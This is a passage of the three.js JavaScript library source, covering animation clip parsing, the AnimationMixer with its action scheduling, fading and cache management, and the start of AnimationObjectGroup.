					animationToMorphTargets[ name ] = animationMorphTargets = [];

				}

				animationMorphTargets.push( morphTarget );

			}

		}

		var clips = [];

		for ( var name in animationToMorphTargets ) {

			clips.push( THREE.AnimationClip.CreateFromMorphTargetSequence( name, animationToMorphTargets[ name ], fps ) );

		}

		return clips;

	},

	// parse the animation.hierarchy format
	parseAnimation: function( animation, bones, nodeName ) {

		if ( ! animation ) {

			console.error( "  no animation in JSONLoader data" );
			return null;

		}

		var addNonemptyTrack = function(
				trackType, trackName, animationKeys, propertyName, destTracks ) {

			// only return track if there are actually keys.
			if ( animationKeys.length !== 0 ) {

				var times = [];
				var values = [];

				THREE.AnimationUtils.flattenJSON(
						animationKeys, times, values, propertyName );

				// empty keys are filtered out, so check again
				if ( times.length !== 0 ) {

					destTracks.push( new trackType( trackName, times, values ) );

				}

			}

		};

		var tracks = [];

		var clipName = animation.name || 'default';
		// automatic length determination in AnimationClip.
		var duration = animation.length || -1;
		var fps = animation.fps || 30;

		var hierarchyTracks = animation.hierarchy || [];

		for ( var h = 0; h < hierarchyTracks.length; h ++ ) {

			var animationKeys = hierarchyTracks[ h ].keys;

			// skip empty tracks
			if ( ! animationKeys || animationKeys.length == 0 ) continue;

			// process morph targets in a way exactly compatible
			// with AnimationHandler.init( animation )
			if ( animationKeys[0].morphTargets ) {

				// figure out all morph targets used in this track
				var morphTargetNames = {};
				for ( var k = 0; k < animationKeys.length; k ++ ) {

					if ( animationKeys[k].morphTargets ) {

						for ( var m = 0; m < animationKeys[k].morphTargets.length; m ++ ) {

							morphTargetNames[ animationKeys[k].morphTargets[m] ] = -1;
						}

					}

				}

				// create a track for each morph target with all zero
				// morphTargetInfluences except for the keys in which
				// the morphTarget is named.
				for ( var morphTargetName in morphTargetNames ) {

					var times = [];
					var values = [];

					for ( var m = 0;
							m !== animationKeys[k].morphTargets.length; ++ m ) {

						var animationKey = animationKeys[k];

						times.push( animationKey.time );
						values.push( ( animationKey.morphTarget === morphTargetName ) ? 1 : 0 )

					}

					tracks.push( new THREE.NumberKeyframeTrack(
							'.morphTargetInfluence[' + morphTargetName + ']', times, values ) );

				}

				duration = morphTargetNames.length * ( fps || 1.0 );

			} else {
				// ...assume skeletal animation

				var boneName = '.bones[' + bones[ h ].name + ']';

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.position',
						animationKeys, 'pos', tracks );

				addNonemptyTrack(
						THREE.QuaternionKeyframeTrack, boneName + '.quaternion',
						animationKeys, 'rot', tracks );

				addNonemptyTrack(
						THREE.VectorKeyframeTrack, boneName + '.scale',
						animationKeys, 'scl', tracks );

			}

		}

		if ( tracks.length === 0 ) {

			return null;

		}

		var clip = new THREE.AnimationClip( clipName, duration, tracks );

		return clip;

	}

} );


// File:src/animation/AnimationMixer.js

/**
 *
 * Player for AnimationClips.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.AnimationMixer = function( root ) {

	this._root = root;
	this._initMemoryManager();
	this._accuIndex = 0;

	this.time = 0;

	this.timeScale = 1.0;

};

THREE.AnimationMixer.prototype = {

	constructor: THREE.AnimationMixer,

	// return an action for a clip optionally using a custom root target
	// object (this method allocates a lot of dynamic memory in case a
	// previously unknown clip/root combination is specified)
	clipAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			clipObject = ( clip !== clipName ) ? clip : null,

			actionsForClip = this._actionsByClip[ clipName ],
			prototypeAction;

		if ( actionsForClip !== undefined ) {

			var existingAction =
					actionsForClip.actionByRoot[ rootUuid ];

			if ( existingAction !== undefined ) {

				return existingAction;

			}

			// we know the clip, so we don't have to parse all
			// the bindings again but can just copy
			prototypeAction = actionsForClip.knownActions[ 0 ];

			// also, take the clip from the prototype action
			clipObject = prototypeAction._clip;

			if ( clip !== clipName && clip !== clipObject ) {

				throw new Error(
						"Different clips with the same name detected!" );

			}

		}

		// clip must be known when specified via string
		if ( clipObject === null ) return null;

		// allocate all resources required to run it
		var newAction = new THREE.
				AnimationMixer._Action( this, clipObject, optionalRoot );

		this._bindAction( newAction, prototypeAction );

		// and make the action known to the memory manager
		this._addInactiveAction( newAction, clipName, rootUuid );

		return newAction;

	},

	// get an existing action
	existingAction: function( clip, optionalRoot ) {

		var root = optionalRoot || this._root,
			rootUuid = root.uuid,
			clipName = ( typeof clip === 'string' ) ? clip : clip.name,
			actionsForClip = this._actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			return actionsForClip.actionByRoot[ rootUuid ] || null;

		}

		return null;

	},

	// deactivates all previously scheduled actions
	stopAllAction: function() {

		var actions = this._actions,
			nActions = this._nActiveActions,
			bindings = this._bindings,
			nBindings = this._nActiveBindings;

		this._nActiveActions = 0;
		this._nActiveBindings = 0;

		for ( var i = 0; i !== nActions; ++ i ) {

			actions[ i ].reset();

		}

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].useCount = 0;

		}

		return this;

	},

	// advance the time and update apply the animation
	update: function( deltaTime ) {

		deltaTime *= this.timeScale;

		var actions = this._actions,
			nActions = this._nActiveActions,

			time = this.time += deltaTime,
			timeDirection = Math.sign( deltaTime ),

			accuIndex = this._accuIndex ^= 1;

		// run active actions

		for ( var i = 0; i !== nActions; ++ i ) {

			var action = actions[ i ];

			if ( action.enabled ) {

				action._update( time, deltaTime, timeDirection, accuIndex );

			}

		}

		// update scene graph

		var bindings = this._bindings,
			nBindings = this._nActiveBindings;

		for ( var i = 0; i !== nBindings; ++ i ) {

			bindings[ i ].apply( accuIndex );

		}

		return this;

	},

	// return this mixer's root target object
	getRoot: function() {

		return this._root;

	},

	// free all resources specific to a particular clip
	uncacheClip: function( clip ) {

		var actions = this._actions,
			clipName = clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip !== undefined ) {

			// note: just calling _removeInactiveAction would mess up the
			// iteration state and also require updating the state we can
			// just throw away

			var actionsToRemove = actionsForClip.knownActions;

			for ( var i = 0, n = actionsToRemove.length; i !== n; ++ i ) {

				var action = actionsToRemove[ i ];

				this._deactivateAction( action );

				var cacheIndex = action._cacheIndex,
					lastInactiveAction = actions[ actions.length - 1 ];

				action._cacheIndex = null;
				action._byClipCacheIndex = null;

				lastInactiveAction._cacheIndex = cacheIndex;
				actions[ cacheIndex ] = lastInactiveAction;
				actions.pop();

				this._removeInactiveBindingsForAction( action );

			}

			delete actionsByClip[ clipName ];

		}

	},

	// free all resources specific to a particular root target object
	uncacheRoot: function( root ) {

		var rootUuid = root.uuid,
			actionsByClip = this._actionsByClip;

		for ( var clipName in actionsByClip ) {

			var actionByRoot = actionsByClip[ clipName ].actionByRoot,
				action = actionByRoot[ rootUuid ];

			if ( action !== undefined ) {

				this._deactivateAction( action );
				this._removeInactiveAction( action );

			}

		}

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ];

		if ( bindingByName !== undefined ) {

			for ( var trackName in bindingByName ) {

				var binding = bindingByName[ trackName ];
				binding.restoreOriginalState();
				this._removeInactiveBinding( binding );

			}

		}

	},

	// remove a targeted clip from the cache
	uncacheAction: function( clip, optionalRoot ) {

		var action = this.existingAction( clip, optionalRoot );

		if ( action !== null ) {

			this._deactivateAction( action );
			this._removeInactiveAction( action );

		}

	}

};

THREE.EventDispatcher.prototype.apply( THREE.AnimationMixer.prototype );

THREE.AnimationMixer._Action =
		function( mixer, clip, localRoot ) {

	this._mixer = mixer;
	this._clip = clip;
	this._localRoot = localRoot || null;

	var tracks = clip.tracks,
		nTracks = tracks.length,
		interpolants = new Array( nTracks );

	var interpolantSettings = {
			endingStart: 	THREE.ZeroCurvatureEnding,
			endingEnd:		THREE.ZeroCurvatureEnding
	};

	for ( var i = 0; i !== nTracks; ++ i ) {

		var interpolant = tracks[ i ].createInterpolant( null );
		interpolants[ i ] = interpolant;
		interpolant.settings = interpolantSettings

	}

	this._interpolantSettings = interpolantSettings;

	this._interpolants = interpolants;	// bound by the mixer

	// inside: PropertyMixer (managed by the mixer)
	this._propertyBindings = new Array( nTracks );

	this._cacheIndex = null;			// for the memory manager
	this._byClipCacheIndex = null;		// for the memory manager

	this._timeScaleInterpolant = null;
	this._weightInterpolant = null;

	this.loop = THREE.LoopRepeat;
	this._loopCount = -1;

	// global mixer time when the action is to be started
	// it's set back to 'null' upon start of the action
	this._startTime = null;

	// scaled local time of the action
	// gets clamped or wrapped to 0..clip.duration according to loop
	this.time = 0;

	this.timeScale = 1;
	this._effectiveTimeScale = 1;

	this.weight = 1;
	this._effectiveWeight = 1;

	this.repetitions = Infinity; 		// no. of repetitions when looping

	this.paused = false;				// false -> zero effective time scale
	this.enabled = true;				// true -> zero effective weight

	this.clampWhenFinished 	= false;	// keep feeding the last frame?

	this.zeroSlopeAtStart 	= true;		// for smooth interpolation w/o separate
	this.zeroSlopeAtEnd		= true;		// clips for start, loop and end

};

THREE.AnimationMixer._Action.prototype = {

	constructor: THREE.AnimationMixer._Action,

	// State & Scheduling

	play: function() {

		this._mixer._activateAction( this );

		return this;

	},

	stop: function() {

		this._mixer._deactivateAction( this );

		return this.reset();

	},

	reset: function() {

		this.paused = false;
		this.enabled = true;

		this.time = 0;			// restart clip
		this._loopCount = -1;	// forget previous loops
		this._startTime = null;	// forget scheduling

		return this.stopFading().stopWarping();

	},

	isRunning: function() {

		var start = this._startTime;

		return this.enabled && ! this.paused && this.timeScale !== 0 &&
				this._startTime === null && this._mixer._isActiveAction( this )

	},

	// return true when play has been called
	isScheduled: function() {

		return this._mixer._isActiveAction( this );

	},

	startAt: function( time ) {

		this._startTime = time;

		return this;

	},

	setLoop: function( mode, repetitions ) {

		this.loop = mode;
		this.repetitions = repetitions;

		return this;

	},

	// Weight

	// set the weight stopping any scheduled fading
	// although .enabled = false yields an effective weight of zero, this
	// method does *not* change .enabled, because it would be confusing
	setEffectiveWeight: function( weight ) {

		this.weight = weight;

		// note: same logic as when updated at runtime
		this._effectiveWeight = this.enabled ? weight : 0;

		return this.stopFading();

	},

	// return the weight considering fading and .enabled
	getEffectiveWeight: function() {

		return this._effectiveWeight;

	},

	fadeIn: function( duration ) {

		return this._scheduleFading( duration, 0, 1 );

	},

	fadeOut: function( duration ) {

		return this._scheduleFading( duration, 1, 0 );

	},

	crossFadeFrom: function( fadeOutAction, duration, warp ) {

		var mixer = this._mixer;

		fadeOutAction.fadeOut( duration );
		this.fadeIn( duration );

		if( warp ) {

			var fadeInDuration = this._clip.duration,
				fadeOutDuration = fadeOutAction._clip.duration,

				startEndRatio = fadeOutDuration / fadeInDuration,
				endStartRatio = fadeInDuration / fadeOutDuration;

			fadeOutAction.warp( 1.0, startEndRatio, duration );
			this.warp( endStartRatio, 1.0, duration );

		}

		return this;

	},

	crossFadeTo: function( fadeInAction, duration, warp ) {

		return fadeInAction.crossFadeFrom( this, duration, warp );

	},

	stopFading: function() {

		var weightInterpolant = this._weightInterpolant;

		if ( weightInterpolant !== null ) {

			this._weightInterpolant = null;
			this._mixer._takeBackControlInterpolant( weightInterpolant );

		}

		return this;

	},

	// Time Scale Control

	// set the weight stopping any scheduled warping
	// although .paused = true yields an effective time scale of zero, this
	// method does *not* change .paused, because it would be confusing
	setEffectiveTimeScale: function( timeScale ) {

		this.timeScale = timeScale;
		this._effectiveTimeScale = this.paused ? 0 :timeScale;

		return this.stopWarping();

	},

	// return the time scale considering warping and .paused
	getEffectiveTimeScale: function() {

		return this._effectiveTimeScale;

	},

	setDuration: function( duration ) {

		this.timeScale = this._clip.duration / duration;

		return this.stopWarping();

	},

	syncWith: function( action ) {

		this.time = action.time;
		this.timeScale = action.timeScale;

		return this.stopWarping();

	},

	halt: function( duration ) {

		return this.warp( this._currentTimeScale, 0, duration );

	},

	warp: function( startTimeScale, endTimeScale, duration ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._timeScaleInterpolant,

			timeScale = this.timeScale;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._timeScaleInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now;
		times[ 1 ] = now + duration;

		values[ 0 ] = startTimeScale / timeScale;
		values[ 1 ] = endTimeScale / timeScale;

		return this;

	},

	stopWarping: function() {

		var timeScaleInterpolant = this._timeScaleInterpolant;

		if ( timeScaleInterpolant !== null ) {

			this._timeScaleInterpolant = null;
			this._mixer._takeBackControlInterpolant( timeScaleInterpolant );

		}

		return this;

	},

	// Object Accessors

	getMixer: function() {

		return this._mixer;

	},

	getClip: function() {

		return this._clip;

	},

	getRoot: function() {

		return this._localRoot || this._mixer._root;

	},

	// Interna

	_update: function( time, deltaTime, timeDirection, accuIndex ) {
		// called by the mixer

		var startTime = this._startTime;

		if ( startTime !== null ) {

			// check for scheduled start of action

			var timeRunning = ( time - startTime ) * timeDirection;
			if ( timeRunning < 0 || timeDirection === 0 ) {

				return; // yet to come / don't decide when delta = 0

			}

			// start

			this._startTime = null; // unschedule
			deltaTime = timeDirection * timeRunning;

		}

		// apply time scale and advance time

		deltaTime *= this._updateTimeScale( time );
		var clipTime = this._updateTime( deltaTime );

		// note: _updateTime may disable the action resulting in
		// an effective weight of 0

		var weight = this._updateWeight( time );

		if ( weight > 0 ) {

			var interpolants = this._interpolants;
			var propertyMixers = this._propertyBindings;

			for ( var j = 0, m = interpolants.length; j !== m; ++ j ) {

				interpolants[ j ].evaluate( clipTime );
				propertyMixers[ j ].accumulate( accuIndex, weight );

			}

		}

	},

	_updateWeight: function( time ) {

		var weight = 0;

		if ( this.enabled ) {

			weight = this.weight;
			var interpolant = this._weightInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				weight *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopFading();

					if ( interpolantValue === 0 ) {

						// faded out, disable
						this.enabled = false;

					}

				}

			}

		}

		this._effectiveWeight = weight;
		return weight;

	},

	_updateTimeScale: function( time ) {

		var timeScale = 0;

		if ( ! this.paused ) {

			timeScale = this.timeScale;

			var interpolant = this._timeScaleInterpolant;

			if ( interpolant !== null ) {

				var interpolantValue = interpolant.evaluate( time )[ 0 ];

				timeScale *= interpolantValue;

				if ( time > interpolant.parameterPositions[ 1 ] ) {

					this.stopWarping();

					if ( timeScale === 0 ) {

						// motion has halted, pause
						this.pause = true;

					} else {

						// warp done - apply final time scale
						this.timeScale = timeScale;

					}

				}

			}

		}

		this._effectiveTimeScale = timeScale;
		return timeScale;

	},

	_updateTime: function( deltaTime ) {

		var time = this.time + deltaTime;

		if ( deltaTime === 0 ) return time;

		var duration = this._clip.duration,

			loop = this.loop,
			loopCount = this._loopCount,

			pingPong = false;

		switch ( loop ) {

			case THREE.LoopOnce:

				if ( loopCount === -1 ) {

					// just started

					this.loopCount = 0;
					this._setEndings( true, true, false );

				}

				if ( time >= duration ) {

					time = duration;

				} else if ( time < 0 ) {

					time = 0;

				} else break;

				// reached the end

				if ( this.clampWhenFinished ) this.pause = true;
				else this.enabled = false;

				this._mixer.dispatchEvent( {
					type: 'finished', action: this,
					direction: deltaTime < 0 ? -1 : 1
				} );

				break;

			case THREE.LoopPingPong:

				pingPong = true;

			case THREE.LoopRepeat:

				if ( loopCount === -1 ) {

					// just started

					if ( deltaTime > 0 ) {

						loopCount = 0;

						this._setEndings(
								true, this.repetitions === 0, pingPong );

					} else {

						// when looping in reverse direction, the initial
						// transition through zero counts as a repetition,
						// so leave loopCount at -1

						this._setEndings(
								this.repetitions === 0, true, pingPong );

					}

				}

				if ( time >= duration || time < 0 ) {

					// wrap around

					var loopDelta = Math.floor( time / duration ); // signed
					time -= duration * loopDelta;

					loopCount += Math.abs( loopDelta );

					var pending = this.repetitions - loopCount;

					if ( pending < 0 ) {

						// stop (switch state, clamp time, fire event)

						if ( this.clampWhenFinished ) this.paused = true;
						else this.enabled = false;

						time = deltaTime > 0 ? duration : 0;

						this._mixer.dispatchEvent( {
							type: 'finished', action: this,
							direction: deltaTime > 0 ? 1 : -1
						} );

						break;

					} else if ( pending === 0 ) {

						// transition to last round

						var atStart = deltaTime < 0;
						this._setEndings( atStart, ! atStart, pingPong );

					} else {

						this._setEndings( false, false, pingPong );

					}

					this._loopCount = loopCount;

					this._mixer.dispatchEvent( {
						type: 'loop', action: this, loopDelta: loopDelta
					} );

				}

				if ( loop === THREE.LoopPingPong && ( loopCount & 1 ) === 1 ) {

					// invert time for the "pong round"

					this.time = time;

					return duration - time;

				}

				break;

		}

		this.time = time;

		return time;

	},

	_setEndings: function( atStart, atEnd, pingPong ) {

		var settings = this._interpolantSettings;

		if ( pingPong ) {

			settings.endingStart 	= THREE.ZeroSlopeEnding;
			settings.endingEnd		= THREE.ZeroSlopeEnding;

		} else {

			// assuming for LoopOnce atStart == atEnd == true

			if ( atStart ) {

				settings.endingStart = this.zeroSlopeAtStart ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingStart = THREE.WrapAroundEnding;

			}

			if ( atEnd ) {

				settings.endingEnd = this.zeroSlopeAtEnd ?
						THREE.ZeroSlopeEnding : THREE.ZeroCurvatureEnding;

			} else {

				settings.endingEnd 	 = THREE.WrapAroundEnding;

			}

		}

	},

	_scheduleFading: function( duration, weightNow, weightThen ) {

		var mixer = this._mixer, now = mixer.time,
			interpolant = this._weightInterpolant;

		if ( interpolant === null ) {

			interpolant = mixer._lendControlInterpolant(),
			this._weightInterpolant = interpolant;

		}

		var times = interpolant.parameterPositions,
			values = interpolant.sampleValues;

		times[ 0 ] = now; 				values[ 0 ] = weightNow;
		times[ 1 ] = now + duration;	values[ 1 ] = weightThen;

		return this;

	}

};

// Implementation details:

Object.assign( THREE.AnimationMixer.prototype, {

	_bindAction: function( action, prototypeAction ) {

		var root = action._localRoot || this._root,
			tracks = action._clip.tracks,
			nTracks = tracks.length,
			bindings = action._propertyBindings,
			interpolants = action._interpolants,
			rootUuid = root.uuid,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingsByName = bindingsByRoot[ rootUuid ];

		if ( bindingsByName === undefined ) {

			bindingsByName = {};
			bindingsByRoot[ rootUuid ] = bindingsByName;

		}

		for ( var i = 0; i !== nTracks; ++ i ) {

			var track = tracks[ i ],
				trackName = track.name,
				binding = bindingsByName[ trackName ];

			if ( binding !== undefined ) {

				bindings[ i ] = binding;

			} else {

				binding = bindings[ i ];

				if ( binding !== undefined ) {

					// existing binding, make sure the cache knows

					if ( binding._cacheIndex === null ) {

						++ binding.referenceCount;
						this._addInactiveBinding( binding, rootUuid, trackName );

					}

					continue;

				}

				var path = prototypeAction && prototypeAction.
						_propertyBindings[ i ].binding.parsedPath;

				binding = new THREE.PropertyMixer(
						THREE.PropertyBinding.create( root, trackName, path ),
						track.ValueTypeName, track.getValueSize() );

				++ binding.referenceCount;
				this._addInactiveBinding( binding, rootUuid, trackName );

				bindings[ i ] = binding;

			}

			interpolants[ i ].resultBuffer = binding.buffer;

		}

	},

	_activateAction: function( action ) {

		if ( ! this._isActiveAction( action ) ) {

			if ( action._cacheIndex === null ) {

				// this action has been forgotten by the cache, but the user
				// appears to be still using it -> rebind

				var rootUuid = ( action._localRoot || this._root ).uuid,
					clipName = action._clip.name,
					actionsForClip = this._actionsByClip[ clipName ];

				this._bindAction( action,
						actionsForClip && actionsForClip.knownActions[ 0 ] );

				this._addInactiveAction( action, clipName, rootUuid );

			}

			var bindings = action._propertyBindings;

			// increment reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( binding.useCount ++ === 0 ) {

					this._lendBinding( binding );
					binding.saveOriginalState();

				}

			}

			this._lendAction( action );

		}

	},

	_deactivateAction: function( action ) {

		if ( this._isActiveAction( action ) ) {

			var bindings = action._propertyBindings;

			// decrement reference counts / sort out state
			for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

				var binding = bindings[ i ];

				if ( -- binding.useCount === 0 ) {

					binding.restoreOriginalState();
					this._takeBackBinding( binding );

				}

			}

			this._takeBackAction( action );

		}

	},

	// Memory manager

	_initMemoryManager: function() {

		this._actions = []; // 'nActiveActions' followed by inactive ones
		this._nActiveActions = 0;

		this._actionsByClip = {};
		// inside:
		// {
		// 		knownActions: Array< _Action >	- used as prototypes
		// 		actionByRoot: _Action			- lookup
		// }


		this._bindings = []; // 'nActiveBindings' followed by inactive ones
		this._nActiveBindings = 0;

		this._bindingsByRootAndName = {}; // inside: Map< name, PropertyMixer >


		this._controlInterpolants = []; // same game as above
		this._nActiveControlInterpolants = 0;

		var scope = this;

		this.stats = {

			actions: {
				get total() { return scope._actions.length; },
				get inUse() { return scope._nActiveActions; }
			},
			bindings: {
				get total() { return scope._bindings.length; },
				get inUse() { return scope._nActiveBindings; }
			},
			controlInterpolants: {
				get total() { return scope._controlInterpolants.length; },
				get inUse() { return scope._nActiveControlInterpolants; }
			}

		};

	},

	// Memory management for _Action objects

	_isActiveAction: function( action ) {

		var index = action._cacheIndex;
		return index !== null && index < this._nActiveActions;

	},

	_addInactiveAction: function( action, clipName, rootUuid ) {

		var actions = this._actions,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ];

		if ( actionsForClip === undefined ) {

			actionsForClip = {

				knownActions: [ action ],
				actionByRoot: {}

			};

			action._byClipCacheIndex = 0;

			actionsByClip[ clipName ] = actionsForClip;

		} else {

			var knownActions = actionsForClip.knownActions;

			action._byClipCacheIndex = knownActions.length;
			knownActions.push( action );

		}

		action._cacheIndex = actions.length;
		actions.push( action );

		actionsForClip.actionByRoot[ rootUuid ] = action;

	},

	_removeInactiveAction: function( action ) {

		var actions = this._actions,
			lastInactiveAction = actions[ actions.length - 1 ],
			cacheIndex = action._cacheIndex;

		lastInactiveAction._cacheIndex = cacheIndex;
		actions[ cacheIndex ] = lastInactiveAction;
		actions.pop();

		action._cacheIndex = null;


		var clipName = action._clip.name,
			actionsByClip = this._actionsByClip,
			actionsForClip = actionsByClip[ clipName ],
			knownActionsForClip = actionsForClip.knownActions,

			lastKnownAction =
				knownActionsForClip[ knownActionsForClip.length - 1 ],

			byClipCacheIndex = action._byClipCacheIndex;

		lastKnownAction._byClipCacheIndex = byClipCacheIndex;
		knownActionsForClip[ byClipCacheIndex ] = lastKnownAction;
		knownActionsForClip.pop();

		action._byClipCacheIndex = null;


		var actionByRoot = actionsForClip.actionByRoot,
			rootUuid = ( actions._localRoot || this._root ).uuid;

		delete actionByRoot[ rootUuid ];

		if ( knownActionsForClip.length === 0 ) {

			delete actionsByClip[ clipName ];

		}

		this._removeInactiveBindingsForAction( action );

	},

	_removeInactiveBindingsForAction: function( action ) {

		var bindings = action._propertyBindings;
		for ( var i = 0, n = bindings.length; i !== n; ++ i ) {

			var binding = bindings[ i ];

			if ( -- binding.referenceCount === 0 ) {

				this._removeInactiveBinding( binding );

			}

		}

	},

	_lendAction: function( action ) {

		// [ active actions |  inactive actions  ]
		// [  active actions >| inactive actions ]
		//                 s        a
		//                  <-swap->
		//                 a        s

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			lastActiveIndex = this._nActiveActions ++,

			firstInactiveAction = actions[ lastActiveIndex ];

		action._cacheIndex = lastActiveIndex;
		actions[ lastActiveIndex ] = action;

		firstInactiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = firstInactiveAction;

	},

	_takeBackAction: function( action ) {

		// [  active actions  | inactive actions ]
		// [ active actions |< inactive actions  ]
		//        a        s
		//         <-swap->
		//        s        a

		var actions = this._actions,
			prevIndex = action._cacheIndex,

			firstInactiveIndex = -- this._nActiveActions,

			lastActiveAction = actions[ firstInactiveIndex ];

		action._cacheIndex = firstInactiveIndex;
		actions[ firstInactiveIndex ] = action;

		lastActiveAction._cacheIndex = prevIndex;
		actions[ prevIndex ] = lastActiveAction;

	},

	// Memory management for PropertyMixer objects

	_addInactiveBinding: function( binding, rootUuid, trackName ) {

		var bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			bindings = this._bindings;

		if ( bindingByName === undefined ) {

			bindingByName = {};
			bindingsByRoot[ rootUuid ] = bindingByName;

		}

		bindingByName[ trackName ] = binding;

		binding._cacheIndex = bindings.length;
		bindings.push( binding );

	},

	_removeInactiveBinding: function( binding ) {

		var bindings = this._bindings,
			propBinding = binding.binding,
			rootUuid = propBinding.rootNode.uuid,
			trackName = propBinding.path,
			bindingsByRoot = this._bindingsByRootAndName,
			bindingByName = bindingsByRoot[ rootUuid ],

			lastInactiveBinding = bindings[ bindings.length - 1 ],
			cacheIndex = binding._cacheIndex;

		lastInactiveBinding._cacheIndex = cacheIndex;
		bindings[ cacheIndex ] = lastInactiveBinding;
		bindings.pop();

		delete bindingByName[ trackName ];

		remove_empty_map: {

			for ( var _ in bindingByName ) break remove_empty_map;

			delete bindingsByRoot[ rootUuid ];

		}

	},

	_lendBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			lastActiveIndex = this._nActiveBindings ++,

			firstInactiveBinding = bindings[ lastActiveIndex ];

		binding._cacheIndex = lastActiveIndex;
		bindings[ lastActiveIndex ] = binding;

		firstInactiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = firstInactiveBinding;

	},

	_takeBackBinding: function( binding ) {

		var bindings = this._bindings,
			prevIndex = binding._cacheIndex,

			firstInactiveIndex = -- this._nActiveBindings,

			lastActiveBinding = bindings[ firstInactiveIndex ];

		binding._cacheIndex = firstInactiveIndex;
		bindings[ firstInactiveIndex ] = binding;

		lastActiveBinding._cacheIndex = prevIndex;
		bindings[ prevIndex ] = lastActiveBinding;

	},


	// Memory management of Interpolants for weight and time scale

	_lendControlInterpolant: function() {

		var interpolants = this._controlInterpolants,
			lastActiveIndex = this._nActiveControlInterpolants ++,
			interpolant = interpolants[ lastActiveIndex ];

		if ( interpolant === undefined ) {

			interpolant = new THREE.LinearInterpolant(
					new Float32Array( 2 ), new Float32Array( 2 ),
						1, this._controlInterpolantsResultBuffer );

			interpolant.__cacheIndex = lastActiveIndex;
			interpolants[ lastActiveIndex ] = interpolant;

		}

		return interpolant;

	},

	_takeBackControlInterpolant: function( interpolant ) {

		var interpolants = this._controlInterpolants,
			prevIndex = interpolant.__cacheIndex,

			firstInactiveIndex = -- this._nActiveControlInterpolants,

			lastActiveInterpolant = interpolants[ firstInactiveIndex ];

		interpolant.__cacheIndex = firstInactiveIndex;
		interpolants[ firstInactiveIndex ] = interpolant;

		lastActiveInterpolant.__cacheIndex = prevIndex;
		interpolants[ prevIndex ] = lastActiveInterpolant;

	},

	_controlInterpolantsResultBuffer: new Float32Array( 1 )

} );


// File:src/animation/AnimationObjectGroup.js

/**
 *
 * A group of objects that receives a shared animation state.
 *
 * Usage:
 *
 * 	-	Add objects you would otherwise pass as 'root' to the
 * 		constructor or the .clipAction method of AnimationMixer.
 *
 * 	-	Instead pass this object as 'root'.
 *
 * 	-	You can also add and remove objects later when the mixer
 * 		is running.
 *
 * Note:
 *
 *  	Objects of this class appear as one object to the mixer,
 *  	so cache control of the individual objects must be done
 *  	on the group.
 *
 * Limitation:
 *
 * 	- 	The animated properties must be compatible among the
 * 		all objects in the group.
 *
 *  -	A single property can either be controlled through a
 *  	target group or directly, but not both.
 *
 * @author tschw
 */

THREE.AnimationObjectGroup = function( var_args ) {

	this.uuid = THREE.Math.generateUUID();

	// cached objects followed by the active ones
	this._objects = Array.prototype.slice.call( arguments );

	this.nCachedObjects_ = 0;			// threshold
	// note: read by PropertyBinding.Composite

	var indices = {};
	this._indicesByUUID = indices;		// for bookkeeping

	for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

		indices[ arguments[ i ].uuid ] = i;

	}

	this._paths = [];					// inside: string
	this._parsedPaths = [];				// inside: { we don't care, here }
	this._bindings = []; 				// inside: Array< PropertyBinding >
	this._bindingsIndicesByPath = {}; 	// inside: indices in these arrays

	var scope = this;

	this.stats = {

		objects: {
			get total() { return scope._objects.length; },
			get inUse() { return this.total - scope.nCachedObjects_;  }
		},

		get bindingsPerObject() { return scope._bindings.length; }

	};

};

THREE.AnimationObjectGroup.prototype = {

	constructor: THREE.AnimationObjectGroup,

	add: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			paths = this._paths,
			parsedPaths = this._parsedPaths,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index === undefined ) {

				// unknown object -> add it to the ACTIVE region

				index = nObjects ++;
				indicesByUUID[ uuid ] = index;
				objects.push( object );

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					bindings[ j ].push(
							new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] ) );

				}

			} else if ( index < nCachedObjects ) {

				var knownObject = objects[ index ];

				// move existing object to the ACTIVE region

				var firstActiveIndex = -- nCachedObjects,
					lastCachedObject = objects[ firstActiveIndex ];

				indicesByUUID[ lastCachedObject.uuid ] = index;
				objects[ index ] = lastCachedObject;

				indicesByUUID[ uuid ] = firstActiveIndex;
				objects[ firstActiveIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						lastCached = bindingsForPath[ firstActiveIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = lastCached;

					if ( binding === undefined ) {

